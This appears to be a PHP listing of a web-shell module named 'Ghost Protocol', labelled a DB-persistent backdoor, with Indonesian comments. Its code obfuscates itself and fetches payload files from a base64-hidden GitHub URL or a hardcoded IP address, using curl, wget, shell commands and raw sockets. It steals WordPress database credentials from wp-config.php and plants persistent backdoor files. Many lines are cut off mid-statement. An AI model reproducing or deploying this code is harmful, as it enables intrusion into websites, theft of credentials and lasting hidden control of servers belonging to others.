 waf.php STEALTH FM V65 — Ghost Protocol (DB-Persistent Backdoor)

1 if ($tool === 'ghost_injector') {
2
3 // 1. Helper Functions khusus Injector (dibuat lokal/unik nama)
4 function _inst_rnd($len = 6) { return substr(str_shuffle("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"), 0, $len); }
5 function _inst_xor($d, $k) { $out = ''; $len = strlen($d); $key_len = strlen($k); for($i = 0; $i < $len; $i++) { $out .= $d[$i] ^ $k[$i % $k
6 function _inst_junk() { $j=""; for($i=0;$i<50;$i++){ $v=_inst_rnd(rand(5,10)); $val=md5(rand()); $j.=" public \$$v = '$val';\n"; } return $j
7 function _inst_dl($u) {
8 $ua='Mozilla/5.0 (Windows NT 10.0; Win64; x64) Chrome/120.0.0.0 Safari/537.36';
9 $tmp=sys_get_temp_dir().'/sess_'.md5(uniqid());
10 if(function_exists('curl_init')){ $c=curl_init($u); curl_setopt_array($c,[CURLOPT_RETURNTRANSFER=>1, CURLOPT_FOLLOWLOCATION=>1, CURLOPT_
11 if(ini_get('allow_url_fopen')){ $ctx = stream_context_create(['http'=>['method'=>'GET','header'=>"User-Agent: $ua\r\n",'timeout'=>30]]);
12 if(ini_get('allow_url_fopen')){ if(@copy($u,$tmp)){ $d=@file_get_contents($tmp); @unlink($tmp); if($d && strlen($d) > 5) return $d; } }
13 $cmds = ["wget -qO- --no-check-certificate --timeout=30 --user-agent='$ua' " . escapeshellarg($u), "curl -sL -k --connect-timeout 15 --m
14 foreach($cmds as $c){ if(function_exists('shell_exec')) { $d=@shell_exec($c); if(strlen($d)>10) return $d; } }
15 $p = parse_url($u); $host=$p['host']; $path=isset($p['path'])?$p['path']:'/'; $port=($p['scheme']=='https')?443:80; $ssl=($p['scheme']==
16 $fp = @fsockopen($ssl.$host, $port, $err, $errs, 15);
17 if($fp){ fwrite($fp, "GET $path HTTP/1.1\r\nHost: $host\r\nUser-Agent: $ua\r\nConnection: Close\r\n\r\n"); $body=''; $head=true; while(!
18 return false;
19 }
20 function _inst_dl_retry($u) { $d=_inst_dl($u); if($d)return $d; return _inst_dl(str_replace('https','http',$u)); }
21
22
23 // 2. Logic Injection
24 echo "<div style='font-family:monospace; font-size:12px; background:#000; padding:10px;'>";
25 echo "<div class='text-warning fw-bold mb-2'>--- GHOST PROTOCOL DEPLOYMENT ---</div>";
26
27 // Fetch base URL secara dinamis dari GitHub (sama dengan system-core)
28 $_gp_cfg = @file_get_contents(base64_decode('aHR0cHM6Ly9yYXcuZ2l0aHVidXNlcmNvbnRlbnQuY29tL3plcm94aXBpbmRlci9zb25pYS9yZWZzL2hlYWRzL21haW4vdGV
29 if (empty($_gp_cfg) && function_exists('curl_init')) {
30 $_gp_ch = curl_init(base64_decode('aHR0cHM6Ly9yYXcuZ2l0aHVidXNlcmNvbnRlbnQuY29tL3plcm94aXBpbmRlci9zb25pYS9yZWZzL2hlYWRzL21haW4vdGVuZ2t1c
31 curl_setopt($_gp_ch, CURLOPT_RETURNTRANSFER, true);
32 curl_setopt($_gp_ch, CURLOPT_TIMEOUT, 5);
33 curl_setopt($_gp_ch, CURLOPT_SSL_VERIFYPEER, false);
34 $_gp_cfg = curl_exec($_gp_ch);
35 curl_close($_gp_ch);
36 }
37 $_gp_base = rtrim(trim($_gp_cfg ?: ''), '/') ?: 'http://217.216.72.31:8081';
38
39 $targets = [
40 [$_gp_base . '/seoo.txt', 'error_log.php', 'transient_sys_pma_check'],
41 [$_gp_base . '/vx.txt', 'vx.php', 'transient_sys_cache_vx'],
42 [$_gp_base . '/index.txt', 'index.php', 'transient_sys_idx_core']
43 ];
44
45
46 // Cek WP di current path ($target)
47 $wp_creds = false;
48 $wp_conf_path = false;
49 if (file_exists($target . '/wp-config.php')) $wp_conf_path = $target . '/wp-config.php';
50 elseif (file_exists(dirname($target) . '/wp-config.php')) $wp_conf_path = dirname($target) . '/wp-config.php';
51
52 if ($wp_conf_path) {
53 $c = @file_get_contents($wp_conf_path);
54 if ($c) {
55 function _iv($k,$s){ if(preg_match('/define\s*\(\s*[\'"]'.$k.'[\'"]\s*,\s*[\'"](.*?)[\'"]\s*\);/i',$s,$m))return $m[1]; return ''; }
56 $wp_creds=[]; $wp_creds['n']=_iv('DB_NAME',$c); $wp_creds['u']=_iv('DB_USER',$c); $wp_creds['p']=_iv('DB_PASSWORD',$c); $wp_creds['h
57 $wp_creds['x']='wp_'; if(preg_match('/\$table_prefix\s*=\s*[\'"](.*?)[\'"];/i',$c,$m)) $wp_creds['x']=$m[1];
58 }
59 }
60
61 $is_wp = ($wp_creds && !empty($wp_creds['n']));
62 if($is_wp) echo "<div class='text-success mb-1'>[+] Target System: WordPress (DB Injection Mode)</div>";
63 else echo "<div class='text-warning mb-1'>[!] Target System: Generic (File Storage Mode)</div>";
64
65 foreach ($targets as $t) {
66 $url=$t[0]; $fname=$t[1]; $dbkey=$t[2];
67 if (!$is_wp && $fname !== 'error_log.php') continue;
68
69 echo "<div class='text-info'>Downloading $fname...</div>";
70 $raw = _inst_dl_retry($url);